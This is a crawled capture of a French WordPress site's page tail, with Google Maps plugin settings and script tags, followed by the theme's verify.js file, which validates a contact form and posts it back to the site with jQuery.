var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/www.bimoe.fr\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4' id='wpgmp-google-map-main-js'></script>
<script type="text/javascript">
jQuery(document).ready(function($){
});

</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bimoe.fr/wp-content/themes/moderna/js/verify.js?ver=1.0
body_size: 433
content:
	jQuery(document).ready(function($) {
		jQuery('form#contactform').submit(function() {
			jQuery('form#contactform .error').remove();
			var hasError = false;
			jQuery('.requiredField').each(function() {
				if(jQuery.trim(jQuery(this).val()) == '') {
					var labelText = jQuery(this).attr("data-msg");
					jQuery(this).parent().append('<span class="error">'+labelText+'</span>');
					jQuery(this).addClass('inputError');
					hasError = true;
				} else if(jQuery(this).hasClass('email')) {
					var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
					if(!emailReg.test(jQuery.trim(jQuery(this).val()))) {
						var labelText = jQuery(this).prev('label').text();
						jQuery(this).parent().append('<span class="error">You entered an invalid '+labelText+'</span>');
						jQuery(this).addClass('inputError');
						hasError = true;
					}
				}
			});
			if(!hasError) {
				var formInput = jQuery(this).serialize();
				var contact_success = document.getElementById("contact_success").value;
				jQuery.post(jQuery(this).attr('action'),formInput, function(data){
					jQuery('form#contactform').slideUp("fast", function() {				   
						jQuery(this).before('<p class="thanks"> '+contact_success+'</p>');
					});
				});
			}
			
			return false;	
		});
	});